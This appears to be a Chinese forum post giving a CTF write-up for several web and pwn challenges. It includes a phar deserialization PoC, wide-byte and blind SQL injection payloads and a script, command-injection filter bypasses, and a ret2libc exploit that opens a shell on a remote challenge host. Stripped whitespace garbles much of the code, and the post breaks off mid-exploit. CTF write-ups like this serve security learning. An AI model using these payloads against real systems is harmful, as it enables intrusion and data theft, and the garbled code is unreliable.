taibeihacker
Moderator
一、WEB
1.web_BaliYun
進去之後一個文件上傳,而且只能上傳圖片。訪問www.zip拿到源碼
include('class.php');
if(isset($_GET['img_name'])){
$down=newcheck_img();#here
echo$down-img_check();
}
if(isset($_FILES['file']['name'])){
$up=newupload();
echo$up-start();
}
?
class.php
classupload{
public$filename;
public$ext;
public$size;
public$Valid_ext;
publicfunction__construct(){
$this-filename=$_FILES['file']['name'];
$this-ext=end(explode('.',$_FILES['file']['name']));
$this-size=$_FILES['file']['size']/1024;
$this-Valid_ext=array('gif','jpeg','jpg','png');
}
publicfunctionstart(){
return$this-check();
}
privatefunctioncheck(){
if(file_exists($this-filename)){
return'Imagealreadyexsists';
}elseif(!in_array($this-ext,$this-Valid_ext)){
return'OnlyImageCanBeUploaded';
}else{
return$this-move();
}
}
privatefunctionmove(){
move_uploaded_file($_FILES['file']['tmp_name'],'upload/'.$this-filename);
return'Uploadsuccsess!';
}
publicfunction__wakeup(){
echofile_get_contents($this-filename);#here2
}
}
classcheck_img{
public$img_name;
publicfunction__construct(){
$this-img_name=$_GET['img_name'];#here
}
publicfunctionimg_check(){
if(file_exists($this-img_name)){#here1
return'Imageexsists';
}else{
return'Imagenotexsists';
}
}
}很明顯得phar反序列化,上傳再phar包含即可,代碼也給定了上傳目錄為upload,文件名未變。
更多有關phar反序列化可參考
php反序列化拓展攻擊詳解--phar: https://xz.aliyun.com/t/6699
Phar與Stream Wrapper造成PHP RCE的深入挖掘: https://xz.aliyun.com/t/2958
#test.php
?php
classupload{
public$filename;
publicfunction__construct(){
$this-filename='file:///flag';
}
}
$phar=newPhar('Tao.phar');
$phar-stopBuffering();
$phar-setStub('GIF89a'.'?php__HALT_COMPILER();');
$phar-addFromString('test.txt','test');
$payload=newupload();
$phar-setMetadata($payload);
$phar-stopBuffering();
php--definephar.readonly=0test.php
mvTao.pharTao.gif
類裡面看到了可以出發phar的函數file_exists。以及可以讀flag的函數。那麼思路就很清晰了。直接上傳一個Tao.gif,內容是upload類,屬性filename為/flag。然後傳參img_name為phar://upload/Tao.gif,去觸發我們的phar包即可
上傳Tao.gif,之後?img_name=phar://upload/Tao.gif即可get flag.
ouo@GOTA:~$curl-vvhttp://39.107.82.169:27417/index.php?img_name=phar://upload/Tao.gif|grep'flag'
......
GET/index.php?img_name=phar://upload/Tao.gifHTTP/1.1
Host:39.107.82.169:27417
User-Agent:curl/7.58.0
Accept:*/*
HTTP/1.1200OK
Date:Mon,19Sep202210:42:08GMT
Server:Apache/2.4.25(Debian)
X-Powered-By
Vary:Accept-Encoding
Content-Length:1925
Content-Type:text/html;charset=UTF-8
......
flag{s8HJQg5ftEJ9Kcc65Mn55K9XjRRgYVQg}
2.easylogin

sql注入,burp抓包時發現gbk亂碼,意識到是寬字節注入。username=admin%df'password=admin
報錯:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin�''' at line 1
測試聯合注入發現:
直接聯合注入密碼無法登陸,聯想到常規站點開發密碼會被md5,於是用md5去加密,由於無法用引號,選擇16進制繞過。

建立虛擬表直接登錄。後台邏輯是MD5比較。有類似原題username=admin%df%27ununionion%0aseselectlect%0a66,66,0x3437626365356337346635383966343836376462643537653963613966383038#password=aaa
3.web_letmeguess_1
題目提示弱口令,爆破得密碼admin123
GET/index.php?ip=127.0.0.1%0AlsHTTP/1.1
Host:39.107.75.148:19304
Pragma:no-cache
Cache-Control:no-cache
Upgrade-Insecure-Requests:1
User-Agent:Mozilla/5.0(WindowsNT10.0;WOW64)AppleWebKit/537.36(KHTML,likeGecko)Chrome/86.0.4240.198Safari/537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:http://39.107.75.148:19304/index.php?ip=ip
Accept-Encoding:gzip,deflate
Accept-Language:zh-CN,zh;q=0.9
Cookie
Connection:close

#讀取源代碼
?ip=127.0.0.1%0Apaste%09index.phpArray
(
[0]=?php
[1]=
[2]=header('Content-type:text/html;charset=utf-8');
[3]=
[4]=//開啟Session
[5]=
[6]=session_start();
[7]=
[8]=
[9]=
[10]=//首先判斷Cookie是否有記住了用戶信息
[11]=
[12]=if(isset($_COOKIE['username'])){
[13]=
[14]=#若記住了用戶信息,則直接傳給Session
[15]=
[16]=$_SESSION['username']=$_COOKIE['username'];
[17]=
[18]=$_SESSION['islogin']=1;
[19]=
[20]=}
[21]=
[22]=if(isset($_SESSION['islogin'])){
[23]=
[24]=//若已經登錄
[25]=
[26]=
[27]=$res=FALSE;
[28]=
[29]=if(isset($_GET['ip'])$_GET['ip']){
[30]=$ip=$_GET['ip'];
[31]=$m=[];
[32]=if(!preg_match_all('/(\|||;||\/|cat|flag|touch|more|curl|scp|kylin|echo|tmp|var|run|find|grep|-|`|'|:|||less|more)/',$ip,$m)){
[33]=$cmd='ping-c4{$ip}';
[34]=exec($cmd,$res);
[35]=}else{
[36]=$res='Hacker,存在非法語句';
[37]=}
[38]=}
[39]=
[40]=
[41]=}else{
[42]=
[43]=//若沒有登錄
[44]=
[45]=echo'您還沒有登錄,請ahref='login.html'登錄/a';
[46]=
[47]=}
[48]=
[49]=?正則攔截如下:

if(!preg_match_all('/(\|||;||\/|cat|flag|touch|more|curl|scp|kylin|echo|tmp|var|run|find|grep|-|`|'|:|||less|more)/',$ip,$m))在當前目錄中發現kylin,過濾也發現kylin,猜測flag在此目錄下,但是由於/給攔截了,嘗試進入目錄後進行文件讀取,但題目過濾了kylin,利用linux系統得特性,正則查看目錄文件
#讀取kylin目錄
?ip=127.0.0.1%0Als%09ky?#輸出:
preArray
(
[0]=flag.txt
)
/pre#finalpayload

?ip=127.0.0.1%0Acd%09ky?%0apaste%09fl*#%09=''(tab),其實${IFS}也可以
?ip=127.0.0.1%0Acd%09ky?%0apaste${IFS}fl*
?ip=127.0.0.1%0Aca''t${IFS}$(fi''nd${IFS}.)
4.web_Eeeeasy_SQL
源碼:直接利用16進製字符比較,用case when一個個正則出來。利用binary來區分大小寫。
腳本直接注importrequests
proxy={'http':'127.0.0.1:8080'}
result='0x'
k=0forjinrange(100):
foriinrange(33,126):
k=hex(i)
k=k[2:]
result+=k
password='or(case\x09when\x09(binary\x09username'+result+')\x09then\x091\x09else\x099223372036854775807+1\x09end)#'
data={'username':'aa\\','password'
re=requests.post(data=data,url=url,proxies=proxy,allow_redirects=False)
#sleep(0.1)
print(re.status_code)
if'msg'notinre.text:
result=result[:-2]
l=hex(i-1)
l=l[2:]
result+=l
print(result)
break
else:


result=result[:-2]最後注出來username=Flag_Accountpassword=G1ve_Y0u_@_K3y_70_937_f14g!提交登錄進去後,可以看到是一個簡單的readfile。過濾/flag而已,不能直接用/flag,簡單用/proc/self/root/flag繞過?phpsession_start();if(isset($_SESSION['name'])){if($_SESSION['name']==='Flag_Account'){$file=urldecode($_GET['file']);if(! preg_match('/^\/flag|var|tmp|php|log|\%|sess|etc|usr|\.|\:|base|ssh|http/i',$file)){readfile($file);}else{echo'tryagain~';}}show_source(__FILE__);}else{echo'登陸一下吧~';}
二、Pwn
1. H3ll0Rop
基礎的ret2libcfrompwnimport*
context.log_level='debug'#p=process('./H3ll0Rop')
p=remote('47.93.30.67',52705)
elf=ELF('./H3ll0Rop')
libc=ELF('./libc-2.23.so')
pop_rdi=0x0000000000400753#vuln=0x400647
vuln=0x4006CC#leaklibc
payload=b'a'*(0x60+0x8)+p64(pop_rdi)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(vuln)
p.sendlineafter(b'me?',payload)
libc_base=u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))-libc.sym['puts']
print('libc_base',hex(libc_base))
system=libc_base+libc.sym['system']
binsh=libc_base+next(libc.search(b'/bin/sh'))#getshell
payload=b'a'*(0x60+0x8)+p64(pop_rdi)+p64(binsh)+p64(system)+p64(vuln)
p.sendlineafter(b'me?',payload)
p.interactive()p.close()
2.5_1H3ll0Rop
frompwnimport*context(os='linux',arch='amd64')
context.log_level=True
e

